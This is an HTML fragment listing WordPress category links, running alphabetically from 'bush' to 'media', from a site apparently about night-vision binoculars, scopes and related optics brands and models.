	<li class="cat-item cat-item-3675"><a href="https://nighteyebinoculars.net/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://nighteyebinoculars.net/category/bushenll/" >bushenll</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://nighteyebinoculars.net/category/bushnell/" >bushnell</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://nighteyebinoculars.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://nighteyebinoculars.net/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://nighteyebinoculars.net/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://nighteyebinoculars.net/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://nighteyebinoculars.net/category/camouflage/" >camouflage</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://nighteyebinoculars.net/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://nighteyebinoculars.net/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://nighteyebinoculars.net/category/casco/" >casco</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://nighteyebinoculars.net/category/cassini/" >cassini</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://nighteyebinoculars.net/category/cattle/" >cattle</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://nighteyebinoculars.net/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://nighteyebinoculars.net/category/celestron/" >celestron</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://nighteyebinoculars.net/category/chaosairsoft/" >chaosairsoft</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://nighteyebinoculars.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://nighteyebinoculars.net/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://nighteyebinoculars.net/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://nighteyebinoculars.net/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://nighteyebinoculars.net/category/cigman/" >cigman</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://nighteyebinoculars.net/category/cleaners/" >cleaners</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://nighteyebinoculars.net/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://nighteyebinoculars.net/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://nighteyebinoculars.net/category/cmos/" >cmos</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://nighteyebinoculars.net/category/cober/" >cober</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://nighteyebinoculars.net/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://nighteyebinoculars.net/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://nighteyebinoculars.net/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://nighteyebinoculars.net/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://nighteyebinoculars.net/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://nighteyebinoculars.net/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://nighteyebinoculars.net/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://nighteyebinoculars.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://nighteyebinoculars.net/category/compound/" >compound</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://nighteyebinoculars.net/category/coogeo/" >coogeo</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://nighteyebinoculars.net/category/coolife/" >coolife</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://nighteyebinoculars.net/category/corporation/" >corporation</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://nighteyebinoculars.net/category/corsac/" >corsac</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://nighteyebinoculars.net/category/cowboysafes/" >cowboysafes</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://nighteyebinoculars.net/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://nighteyebinoculars.net/category/creativexp/" >creativexp</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://nighteyebinoculars.net/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://nighteyebinoculars.net/category/crosshair/" >crosshair</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://nighteyebinoculars.net/category/crua/" >crua</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://nighteyebinoculars.net/category/ctbot/" >ctbot</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://nighteyebinoculars.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://nighteyebinoculars.net/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://nighteyebinoculars.net/category/cy10/" >cy10</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://nighteyebinoculars.net/category/cy789/" >cy789</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://nighteyebinoculars.net/category/cyclop/" >cyclop</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://nighteyebinoculars.net/category/cyclop-1/" >cyclop-1</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://nighteyebinoculars.net/category/cyclop-1a/" >cyclop-1a</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://nighteyebinoculars.net/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://nighteyebinoculars.net/category/cz080/" >cz080</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://nighteyebinoculars.net/category/czechoslovakian/" >czechoslovakian</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://nighteyebinoculars.net/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://nighteyebinoculars.net/category/daynight/" >daynight</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://nighteyebinoculars.net/category/deers/" >deers</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://nighteyebinoculars.net/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://nighteyebinoculars.net/category/demilitarized/" >demilitarized</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://nighteyebinoculars.net/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://nighteyebinoculars.net/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://nighteyebinoculars.net/category/determined/" >determined</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://nighteyebinoculars.net/category/dgmnnvm2c/" >dgmnnvm2c</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://nighteyebinoculars.net/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://nighteyebinoculars.net/category/digital-infrared-night-vision-5x42-monocular-hunting-video-telescope/" >digital-infrared-night-vision-5&#215;42-monocular-hunting-video-telescope</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://nighteyebinoculars.net/category/digitale/" >digitale</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://nighteyebinoculars.net/category/digitales/" >digitales</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://nighteyebinoculars.net/category/digtal/" >digtal</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://nighteyebinoculars.net/category/dipol/" >dipol</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://nighteyebinoculars.net/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://nighteyebinoculars.net/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://nighteyebinoculars.net/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://nighteyebinoculars.net/category/diyimin/" >diyimin</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://nighteyebinoculars.net/category/dorr/" >dorr</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://nighteyebinoculars.net/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://nighteyebinoculars.net/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://nighteyebinoculars.net/category/ds35/" >ds35</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://nighteyebinoculars.net/category/dsoon/" >dsoon</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://nighteyebinoculars.net/category/dt10/" >dt10</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://nighteyebinoculars.net/category/dvra10/" >dvra10</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://nighteyebinoculars.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://nighteyebinoculars.net/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://nighteyebinoculars.net/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://nighteyebinoculars.net/category/envg/" >envg</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://nighteyebinoculars.net/category/esslnb/" >esslnb</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://nighteyebinoculars.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://nighteyebinoculars.net/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://nighteyebinoculars.net/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://nighteyebinoculars.net/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://nighteyebinoculars.net/category/exposing/" >exposing</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://nighteyebinoculars.net/category/exprotrek/" >exprotrek</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://nighteyebinoculars.net/category/eyebre/" >eyebre</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://nighteyebinoculars.net/category/eyeclops/" >eyeclops</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://nighteyebinoculars.net/category/eyeskey/" >eyeskey</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://nighteyebinoculars.net/category/eyoyosacan/" >eyoyosacan</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://nighteyebinoculars.net/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://nighteyebinoculars.net/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://nighteyebinoculars.net/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://nighteyebinoculars.net/category/fero/" >fero</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://nighteyebinoculars.net/category/fero-52-zub/" >fero-52-zub</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://nighteyebinoculars.net/category/fetervic/" >fetervic</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://nighteyebinoculars.net/category/fhd300/" >fhd300</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://nighteyebinoculars.net/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://nighteyebinoculars.net/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://nighteyebinoculars.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://nighteyebinoculars.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://nighteyebinoculars.net/category/find-r-scope/" >find-r-scope</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://nighteyebinoculars.net/category/firefield/" >firefield</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://nighteyebinoculars.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://nighteyebinoculars.net/category/flir/" >flir</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://nighteyebinoculars.net/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://nighteyebinoculars.net/category/fortuna/" >fortuna</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://nighteyebinoculars.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://nighteyebinoculars.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://nighteyebinoculars.net/category/fs608/" >fs608</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://nighteyebinoculars.net/category/fujinon/" >fujinon</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://nighteyebinoculars.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://nighteyebinoculars.net/category/full-color/" >full-color</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://nighteyebinoculars.net/category/function/" >function</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://nighteyebinoculars.net/category/fvtga/" >fvtga</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://nighteyebinoculars.net/category/g210/" >g210</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://nighteyebinoculars.net/category/g215/" >g215</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://nighteyebinoculars.net/category/g215g325/" >g215g325</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://nighteyebinoculars.net/category/g325/" >g325</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://nighteyebinoculars.net/category/gafas/" >gafas</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://nighteyebinoculars.net/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://nighteyebinoculars.net/category/gen1/" >gen1</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://nighteyebinoculars.net/category/gen1exact/" >gen1exact</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://nighteyebinoculars.net/category/gen1wake/" >gen1wake</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://nighteyebinoculars.net/category/gen2/" >gen2</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://nighteyebinoculars.net/category/gen3/" >gen3</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://nighteyebinoculars.net/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://nighteyebinoculars.net/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://nighteyebinoculars.net/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://nighteyebinoculars.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://nighteyebinoculars.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://nighteyebinoculars.net/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://nighteyebinoculars.net/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://nighteyebinoculars.net/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://nighteyebinoculars.net/category/glassowl/" >glassowl</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://nighteyebinoculars.net/category/glimmer/" >glimmer</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://nighteyebinoculars.net/category/goggle/" >goggle</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://nighteyebinoculars.net/category/goggles/" >goggles</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://nighteyebinoculars.net/category/gogogo/" >gogogo</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://nighteyebinoculars.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://nighteyebinoculars.net/category/gordy/" >gordy</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://nighteyebinoculars.net/category/gosky/" >gosky</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://nighteyebinoculars.net/category/gowwpun/" >gowwpun</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://nighteyebinoculars.net/category/goyojo/" >goyojo</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://nighteyebinoculars.net/category/gpnvg/" >gpnvg</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://nighteyebinoculars.net/category/gpnvg18/" >gpnvg18</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://nighteyebinoculars.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://nighteyebinoculars.net/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://nighteyebinoculars.net/category/greenvision/" >greenvision</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://nighteyebinoculars.net/category/growtopia/" >growtopia</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://nighteyebinoculars.net/category/gsci/" >gsci</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://nighteyebinoculars.net/category/gt-14/" >gt-14</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://nighteyebinoculars.net/category/gtguard/" >gtguard</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://nighteyebinoculars.net/category/gthunder/" >gthunder</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://nighteyebinoculars.net/category/gtmedia/" >gtmedia</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://nighteyebinoculars.net/category/gtmiedia/" >gtmiedia</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://nighteyebinoculars.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://nighteyebinoculars.net/category/gvda/" >gvda</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://nighteyebinoculars.net/category/h885/" >h885</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://nighteyebinoculars.net/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://nighteyebinoculars.net/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://nighteyebinoculars.net/category/hapimp/" >hapimp</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://nighteyebinoculars.net/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://nighteyebinoculars.net/category/hawke/" >hawke</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://nighteyebinoculars.net/category/hawkray/" >hawkray-</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://nighteyebinoculars.net/category/hd10x50/" >hd10x50</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://nighteyebinoculars.net/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://nighteyebinoculars.net/category/head-mounted/" >head-mounted</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://nighteyebinoculars.net/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://nighteyebinoculars.net/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://nighteyebinoculars.net/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://nighteyebinoculars.net/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://nighteyebinoculars.net/category/helmethead/" >helmethead</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://nighteyebinoculars.net/category/henbaker/" >henbaker</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://nighteyebinoculars.net/category/hensoldt/" >hensoldt</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://nighteyebinoculars.net/category/hexcore/" >hexcore</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://nighteyebinoculars.net/category/hexeum/" >hexeum</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://nighteyebinoculars.net/category/hiacinto/" >hiacinto</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://nighteyebinoculars.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://nighteyebinoculars.net/category/high-definition/" >high-definition</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://nighteyebinoculars.net/category/high-end/" >high-end</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://nighteyebinoculars.net/category/high-grade/" >high-grade</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://nighteyebinoculars.net/category/high-power/" >high-power</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://nighteyebinoculars.net/category/high-powered/" >high-powered</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://nighteyebinoculars.net/category/hike/" >hike</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://nighteyebinoculars.net/category/hiking/" >hiking</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://nighteyebinoculars.net/category/hikmicro/" >hikmicro</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://nighteyebinoculars.net/category/hojocojo/" >hojocojo</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://nighteyebinoculars.net/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://nighteyebinoculars.net/category/hondigi/" >hondigi</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://nighteyebinoculars.net/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://nighteyebinoculars.net/category/ht-220d/" >ht-220d</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://nighteyebinoculars.net/category/ht-c640/" >ht-c640</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://nighteyebinoculars.net/category/ht-c8/" >ht-c8</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://nighteyebinoculars.net/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://nighteyebinoculars.net/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://nighteyebinoculars.net/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://nighteyebinoculars.net/category/huntmax/" >huntmax</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://nighteyebinoculars.net/category/illegal/" >illegal</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://nighteyebinoculars.net/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://nighteyebinoculars.net/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://nighteyebinoculars.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://nighteyebinoculars.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://nighteyebinoculars.net/category/infared/" >infared</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://nighteyebinoculars.net/category/infiray/" >infiray</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://nighteyebinoculars.net/category/infra/" >infra</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://nighteyebinoculars.net/category/infrare/" >infrare</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://nighteyebinoculars.net/category/infrared/" >infrared</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://nighteyebinoculars.net/category/infrarot/" >infrarot</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://nighteyebinoculars.net/category/infrarouge/" >infrarouge</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://nighteyebinoculars.net/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://nighteyebinoculars.net/category/interdimensional/" >interdimensional</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://nighteyebinoculars.net/category/intevac/" >intevac</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://nighteyebinoculars.net/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://nighteyebinoculars.net/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://nighteyebinoculars.net/category/ip65/" >ip65</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://nighteyebinoculars.net/category/ipree/" >ipree</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://nighteyebinoculars.net/category/ishare/" >ishare</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://nighteyebinoculars.net/category/ixieex/" >ixieex</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://nighteyebinoculars.net/category/jahnke/" >jahnke</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://nighteyebinoculars.net/category/jakks/" >jakks</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://nighteyebinoculars.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://nighteyebinoculars.net/category/jstoon/" >jstoon</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://nighteyebinoculars.net/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://nighteyebinoculars.net/category/jumelle/" >jumelle</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://nighteyebinoculars.net/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://nighteyebinoculars.net/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://nighteyebinoculars.net/category/jzbrain/" >jzbrain</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://nighteyebinoculars.net/category/kenko/" >kenko</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://nighteyebinoculars.net/category/kinglux/" >kinglux</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://nighteyebinoculars.net/category/kinka/" >kinka</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://nighteyebinoculars.net/category/kiyoraka/" >kiyoraka</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://nighteyebinoculars.net/category/konus/" >konus</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://nighteyebinoculars.net/category/konuspy/" >konuspy</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://nighteyebinoculars.net/category/l-shine/" >l-shine</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://nighteyebinoculars.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://nighteyebinoculars.net/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://nighteyebinoculars.net/category/laserworks/" >laserworks</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://nighteyebinoculars.net/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://nighteyebinoculars.net/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://nighteyebinoculars.net/category/lens/" >lens</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://nighteyebinoculars.net/category/leupold/" >leupold</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://nighteyebinoculars.net/category/levenhuk/" >levenhuk</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://nighteyebinoculars.net/category/lidl/" >lidl</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://nighteyebinoculars.net/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://nighteyebinoculars.net/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://nighteyebinoculars.net/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://nighteyebinoculars.net/category/litton/" >litton</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://nighteyebinoculars.net/category/lm30/" >lm30</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://nighteyebinoculars.net/category/ln-g2-b50/" >ln-g2-b50</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://nighteyebinoculars.net/category/ln-g2-m44/" >ln-g2-m44</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://nighteyebinoculars.net/category/ln-g3-m44/" >ln-g3-m44</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://nighteyebinoculars.net/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://nighteyebinoculars.net/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://nighteyebinoculars.net/category/lrb20/" >lrb20</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://nighteyebinoculars.net/category/lrnv009/" >lrnv009</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://nighteyebinoculars.net/category/lrti/" >lrti</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://nighteyebinoculars.net/category/ls-650/" >ls-650</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://nighteyebinoculars.net/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://nighteyebinoculars.net/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://nighteyebinoculars.net/category/luxun/" >luxun</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://nighteyebinoculars.net/category/machined/" >machined</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://nighteyebinoculars.net/category/magnification/" >magnification</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://nighteyebinoculars.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://nighteyebinoculars.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://nighteyebinoculars.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://nighteyebinoculars.net/category/maswater/" >maswater</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://nighteyebinoculars.net/category/material/" >material</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://nighteyebinoculars.net/category/media/" >media</a>
</li>
